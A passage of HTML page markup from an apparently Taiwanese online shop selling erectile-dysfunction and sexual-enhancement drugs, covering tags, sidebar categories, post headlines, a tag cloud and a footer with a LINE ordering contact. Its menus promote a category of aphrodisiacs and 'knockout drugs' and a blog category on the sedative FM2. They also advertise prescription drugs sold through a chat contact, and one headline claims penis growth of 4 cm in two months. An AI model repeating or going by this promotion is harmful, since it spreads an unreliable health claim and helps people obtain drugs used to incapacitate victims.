href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg' srcset='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
zsdnx				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3772.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 女性服用威而鋼（也就是俗稱的“偉哥”），會產生像男性壹樣的效果嗎？</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3784.html" rel="next">服用威而鋼（西地那非）之前，有哪些註意事項？官網醫師詳解… <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%A8%81%E8%80%8C%E9%8B%BC/3777.html#respond" style="display:none;">取消回覆</a></small></h3><form action="https://twzyyg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='3777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-898 tag-link-position-36" style="font-size: 8.3255813953488pt;" aria-label="網購威而鋼 (68 個項目)">網購威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-847 tag-link-position-37" style="font-size: 8.3255813953488pt;" aria-label="網路購買威而鋼 (68 個項目)">網路購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-713 tag-link-position-38" style="font-size: 14.837209302326pt;" aria-label="美國黑金 (109 個項目)">美國黑金</a>
<a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-618 tag-link-position-39" style="font-size: 14.837209302326pt;" aria-label="美國黑金效果 (108 個項目)">美國黑金效果</a>
<a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-848 tag-link-position-40" style="font-size: 8.6511627906977pt;" aria-label="購買威而鋼 (70 個項目)">購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" class="tag-cloud-link tag-link-902 tag-link-position-41" style="font-size: 10.279069767442pt;" aria-label="輝瑞大藥廠 (79 個項目)">輝瑞大藥廠</a>
<a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-849 tag-link-position-42" style="font-size: 8.6511627906977pt;" aria-label="輝瑞威而鋼 (70 個項目)">輝瑞威而鋼</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" class="tag-cloud-link tag-link-801 tag-link-position-43" style="font-size: 22pt;" aria-label="陽痿 (182 個項目)">陽痿</a>
<a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" class="tag-cloud-link tag-link-908 tag-link-position-44" style="font-size: 8.6511627906977pt;" aria-label="陽痿早洩 (69 個項目)">陽痿早洩</a>
<a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-850 tag-link-position-45" style="font-size: 8.6511627906977pt;" aria-label="雙效威而鋼. (70 個項目)">雙效威而鋼.</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p>LINE客服 ID：DASHU18<br />
快速下單 用藥問題<br />
訂單配送進度 優惠折扣等<br />
點擊圖片或掃描QR碼添加好友<br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-4096" src="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg" alt="" width="400" height="400" srcset="https://twzyyg.com/wp-content/uploads/2025/04/dashu18-400x400.jpg 400w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-800x800.jpg 800w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-280x280.jpg 280w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-768x768.jpg 768w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-300x300.jpg 300w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-600x600.jpg 600w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18-100x100.jpg 100w, https://twzyyg.com/wp-content/uploads/2025/04/dashu18.jpg 900w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p>&nbsp;</p>
</div>
</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購藥須知</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本藥局購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。</p>
<p>如果商品有任何的問題（吃後無感或瑕疵），可申請退貨或換貨，如果是退貨我們會在2-3個工作日內安排退費。</p>
<p>有任何疑問可以聯絡客服LINE：DASHU18</p>
</div>
</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-73"><a href="https://twzyyg.com/shop-category/chunyao">催情春藥迷藥</a></li>
<li class="cat-item cat-item-68"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="cat-item cat-item-15"><a href="https://twzyyg.com/shop-category/aphrodisiac">壯陽藥</a></li>
<li class="cat-item cat-item-69"><a href="https://twzyyg.com/shop-category/poxet">必利勁早洩藥</a></li>
<li class="cat-item cat-item-72"><a href="https://twzyyg.com/shop-category/spray">持久液</a></li>
<li class="cat-item cat-item-71"><a href="https://twzyyg.com/shop-category/increase">陰莖增長類</a></li>
<li class="cat-item cat-item-70"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞保健糖果</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>		</div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://twzyyg.com/wp-content/uploads/2021/03/Payment.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <strong>台灣壯陽藥專賣店</strong> 友情鏈接：<a href="https://twllmed.com">林林藥局</a>
<a href="https://geotree.com.tw/shop/tengsu">日本藤素</a>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335"><a href="https://twzyyg.com">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://twzyyg.com/shop-category/aphrodisiac">口服壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://twzyyg.com/shop-category/spray">持久液推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://twzyyg.com/shop-category/increase">陰莖增大藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="https://twzyyg.com/shop-category/chunyao">春藥催情藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://twzyyg.com/shop-category/india">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://twzyyg.com/shop-category/malaysia">馬來西亞汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://twzyyg.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="https://twzyyg.com/blog">藥品資訊</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102"><a href="https://geotree.com.tw/">大樹藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://geotree.com.tw/shop/tengsu">第四代日本藤素</a></li>
